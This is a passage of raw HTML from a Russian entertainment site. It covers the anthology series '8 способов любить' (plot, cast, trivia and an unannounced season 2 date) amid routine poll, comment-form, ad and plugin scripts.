        footer.ts_poll_footer_853283 .ts_poll_back_button:hover {
            background-color: var(--tsp_back_h_bgc_853283) !important;
            opacity: 1 !important;
        }
        footer.ts_poll_footer_853283 .ts_poll_back_button:hover > .ts_poll_back_icon:before,
        footer.ts_poll_footer_853283 .ts_poll_back_button:hover > .ts_poll_back_icon > span{
            color: var(--tsp_back_h_c_853283) !important;
        }
        footer.ts_poll_footer_853283 .ts_poll_back_button > .ts_poll_back_icon {
            font-size: var(--tsp_result_icon_fs_853283) !important;
        }
        footer.ts_poll_footer_853283 .ts_poll_back_button > .ts_poll_back_icon:before{
            color: var(--tsp_back_c_853283) !important;
            font-family: FontAwesome;
        }</style><style  id='tsp_special' type='text/css'>:root{ 
                --tsp_a_c_853283-37 : #351f39;
                --tsp_a_c_853283-38 : #726a95;
                --tsp_a_c_853283-39 : #719fb0;
                --tsp_a_c_853283-40 : #a0c1b8;} 
            main.ts_poll_main_853283[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="37"]{
                background-color: var(--tsp_a_c_853283-37);
            }
            main.ts_poll_main_853283[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="37"] .ts_poll_answer_label{
                color: var(--tsp_a_c_853283-37);
            }
            main.ts_poll_main_853283[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="37"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_853283-37);
            }
            main.ts_poll_main_853283[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="37"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_853283-37);
            }
             
            main.ts_poll_main_853283[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="38"]{
                background-color: var(--tsp_a_c_853283-38);
            }
            main.ts_poll_main_853283[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="38"] .ts_poll_answer_label{
                color: var(--tsp_a_c_853283-38);
            }
            main.ts_poll_main_853283[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="38"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_853283-38);
            }
            main.ts_poll_main_853283[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="38"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_853283-38);
            }
             
            main.ts_poll_main_853283[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="39"]{
                background-color: var(--tsp_a_c_853283-39);
            }
            main.ts_poll_main_853283[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="39"] .ts_poll_answer_label{
                color: var(--tsp_a_c_853283-39);
            }
            main.ts_poll_main_853283[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="39"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_853283-39);
            }
            main.ts_poll_main_853283[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="39"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_853283-39);
            }
             
            main.ts_poll_main_853283[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="40"]{
                background-color: var(--tsp_a_c_853283-40);
            }
            main.ts_poll_main_853283[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="40"] .ts_poll_answer_label{
                color: var(--tsp_a_c_853283-40);
            }
            main.ts_poll_main_853283[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="40"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_853283-40);
            }
            main.ts_poll_main_853283[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="40"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_853283-40);
            }</style> <script>function tsp_show_results_853283(){
              jQuery("footer.ts_poll_footer_853283 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              jQuery("main.ts_poll_main_853283 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              setTimeout(() => {
                jQuery("main.ts_poll_main_853283 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
                    jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
                });
              }, 500);
            }
            
            function tsp_change_results_853283(tsp_results_arr){
              jQuery("main.ts_poll_main_853283 > div.ts_poll_answer").each(function () {
                jQuery(this).find("span.ts_poll_r_progress").attr("data-tsp-length",tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_percent"]);
                jQuery(this).find("span.ts_poll_r_info").html(tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_show"]);
              });
            }</script> <script>jQuery(document).on("click", `main.ts_poll_main_853283 > .ts_poll_answer > .ts_poll_answer_input + label.ts_poll_answer_label`, function(event) {
            var tsp_checked_array = [];
            setTimeout(() => {
              jQuery(`main.ts_poll_main_853283 input[name="ts_poll_all853283"]`).each(function(){
                if(jQuery(this).is(":checked")){
                  tsp_checked_array.push(jQuery(this).val());
                }
              });
              if(tsp_checked_array.length === 0 || event.type != "click"){
                return;
              }
              jQuery.ajax({
                url: "https://kogda.pro/wp-admin/admin-ajax.php",
                data: {
                  action: "tsp_vote_function",
                  tsp_vote_nonce: jQuery(`#tsp_vote_nonce_field_853283`).val(),
                  tsp_id : 11,
                  tsp_change_id : 853283,
                  tsp_checkeds : tsp_checked_array.join("|"),
                },
                beforeSend: function() {
                  jQuery("form.ts_poll_form_853283 div.ts_poll_loading").attr("style","display:flex;");
                },
                type: "POST",
              }).done(function(response) {
                if (response.success === true) {
                  jQuery("form.ts_poll_form_853283 footer").remove();
                  jQuery("form.ts_poll_form_853283 div.ts_poll_loading").removeAttr("style");
                    tsp_change_results_853283(response.data); tsp_show_results_853283();
                }else{
                  jQuery("form.ts_poll_form_853283 div.ts_poll_loading").removeAttr("style");
                }
              }).fail(function() {
                jQuery("form.ts_poll_form_853283 div.ts_poll_loading").removeAttr("style");
              });
            }, 100);
          });</script> <style  id='tsp_fontface_11'></style></section> <input type="hidden" id="tsp_vote_nonce_field_853283" name="tsp_vote_nonce_field_853283" value="884b266811" /><input type="hidden" name="_wp_http_referer" value="/serialy/8-sposobov-lyubit-2-sezon" /></form><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Сюжетная линия сериала</a></li><li><a href="#8__2"><span class="toc_number toc_depth_1">2</span> 8 способов любить 2 сезон: описание серий</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Актерский состав</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Интересные факты</a></li><li><a href="#8__2-2"><span class="toc_number toc_depth_1">5</span> 8 способов любить 2 сезон: дата выхода</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">6</span> Трейлер</a></li></ul></div><h2><span id="i">Сюжетная линия сериала</span></h2><p>В первом сезоне восемь серий. Каждая серия — отдельная история, рассказывающая об определенном проявлении любви. Любовь же бывает разной. Например, страстная любовь, сильное половое влечение. Так случилось с героем по имени Алексей. Он приехал в чужой город в командировку. В отеле познакомился с роковой красоткой Ликой. Она была с крутым мачо с охраной. Но ночь провела с Алексеем, исчезнув утром. Опасность быть пойманными только приумножила страсть, возникшую между ними.<p>Бывает любовь-флирт/людус. Игорь и Елена познакомились на новогодней вечеринке. Романтика, букетно-конфетный период, страстные ночи. Но вскоре Игоря стало все раздражать в Лене. Ее неумение готовить, храп по ночам, волосы в ванной. И они расстались. Он быстро нашел другую. И снова возникла любовь. Через 20 лет Игорь продолжает довольствоваться кратковременными романами. А Елена вышла замуж, сделала карьеру и растит детей.<p><img class="alignnone size-full wp-image-15982" src="https://kogda.pro/wp-content/uploads/2021/06/8-sposobov-lyubvi1.png" alt="8 способов любить 2 сезон — дата выхода, описание серий, анонс " width="650" height="419" srcset="https://kogda.pro/wp-content/uploads/2021/06/8-sposobov-lyubvi1.png 650w, https://kogda.pro/wp-content/uploads/2021/06/8-sposobov-lyubvi1-300x193.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><p>Любовь к самому себе, тоже любовь. А есть прагма — любовь общих ценностей и забота друг о друге. Супруги испытывают ее после многих лет брака. Сергей и Мила уже не молоды. Былых ярких чувств и страсти уже нет. И они хотят вернуть забытые чувства. Решение необычное — встретиться со свингерами. Только расслабиться супругам не дает беспокойство о благополучии друг друга.<p>Иногда любовь становится маниакальной. Это самая опасная привязанность. Потому что не дает другому человеку и шагу ступить. Излишняя забота, гиперопека и постоянный контроль обычно приводят к беде. Еще одна новелла рассказывает о филии. Это вид любви, которая, скорее, напоминает дружбу. Андрей познакомился с необычной девушкой по имени Варя. Она не может говорить в силу психологических путей. Андрей искренне хочет помочь.<h2><span id="8__2">8 способов любить 2 сезон: описание серий</span></h2><p>Какая еще любовь бывает? В первом сезоне раскрыта еще тема сторгэ. Это родительская любовь. И аганэ — самоотверженная любовь, которая не требует ничего взамен. А есть еще платоническая любовь, влюбленность, глубокая привязанность. Если 8 способов любить 2 сезон будет снят, мы увидим новые истории проявления любви. Пока информации о сюжете нет.<h2><span id="i-2">Актерский состав</span></h2><ul><li>В роли Алексея снялся Кирилл Кяро («Нюхач»).</li><li>Роль Лики исполнила Нино Нинидзе («Верность»).</li><li>В роли Милы снялась Ольха Хохлова. Среди фильмов с ее участием «Я иду тебя искать», «Эпидемия».</li><li>Роль ее мужа Сергея досталась Алексею Маклакову («Солдаты»).</li><li>Давид Колчин («Стриптизеры») исполнил роль Андрея.</li><li>Варю сыграла Екатерина Ковальчук («Крепостная»).</li><li>В роли Игоря снялся Михаил Башкатов. Зрители знают его по фильмам «Туристическая полиция», «Любимцы».</li><li>Лену сыграла Елизавета Моряк. Она снималась в сериалах «Стриптизеры», «Робо».</li><li>Девочку Женю играет София Петрова («Грозный»). Ее родителей сыграли Александр Яценко и Нелли Уварова.</li></ul><p><img loading="lazy" class="alignnone size-full wp-image-15983" src="https://kogda.pro/wp-content/uploads/2021/06/8-sposobov-lyubvi3.png" alt="8 способов любить 2 сезон — дата выхода, описание серий, анонс " width="650" height="371" srcset="https://kogda.pro/wp-content/uploads/2021/06/8-sposobov-lyubvi3.png 650w, https://kogda.pro/wp-content/uploads/2021/06/8-sposobov-lyubvi3-300x171.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><p>Также в сериале снимались:<ul><li>М. Спивак</li><li>К. Федоров</li><li>П. Майков</li><li>Т. Цветкова</li><li>С. Зайка</li><li>А. Ануров и другие.</li></ul><h2><span id="i-3">Интересные факты</span></h2><ul><li>Режиссером сериала выступил Гамлет Дульян. Среди его проектов «Смысл жизни», «Мы».</li><li>Над сценарием работал Александр Талал. Он работал над сериалами «Пассажиры», «Пищеблок».</li></ul><h2><span id="8__2-2">8 способов любить 2 сезон: дата выхода</span></h2><p>Будет ли Восемь способов любить 2 сезон? Дата выхода пока не названа. Если продолжение снимут, выйдет оно не раньше 2022 года.<table><tbody><tr><td width="213"><strong>Название</strong></td><td width="213"><strong>Количество серий</strong></td><td width="213"><strong>Дата выхода</strong></td></tr><tr><td width="213"> 8 способов любить</td><td width="213">8</td><td width="213">июнь 2021 года</td></tr><tr><td width="213">8 способов любить 2</td><td width="213"></td><td width="213">пока не анонсирована</td></tr></tbody></table><h2><span id="i-4">Трейлер</span></h2><p><iframe loading="lazy" title="8 способов любить (1 сезон) — Трейлер (2021)" width="840" height="473" src="https://www.youtube.com/embed/pnXahFOH-yU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><p>&nbsp;<div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/drama" rel="tag">драма</a>, <a href="https://kogda.pro/tag/rossiya" rel="tag">Россия</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/serialy/10-luchshih-serialov-pervoj-poloviny-2021-goda" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">10 лучших сериалов первой половины 2021 года</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/syn-2-sezon-rossiya" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Сын 2 сезон (Россия)</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/8-sposobov-lyubit-2-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a838fa3503813fb5f69b22a34c507a48" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='15980' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_c4302fb232fc6bb6bc350514033a6ccf.js' id='TS PollResizeSensor-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_e3310ca456cfd42e7185faa63cb17e6d.js' id='TS PollElementQueries-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
